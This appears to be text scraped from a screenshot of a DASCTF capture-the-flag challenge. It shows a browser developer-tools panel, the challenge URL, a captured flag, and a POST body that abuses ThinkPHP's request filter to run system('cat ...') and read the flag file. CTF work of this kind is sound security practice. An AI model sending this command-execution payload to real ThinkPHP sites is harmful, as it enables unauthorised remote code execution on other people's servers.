 das.wetolink.com:48886/?s=captcha
DASCTF{eiour3289r3u289r3u2ru329u398} DASCTF{eiour3289r3u289r3u2ru329u398}
很抱歉...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环
Encryption Encoding SQL XSS Other
Load URL
http://das.wetolink.com:48886/?s=captcha
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=system&method=get&get[]=cat /ffffffflllllaaaaaagggg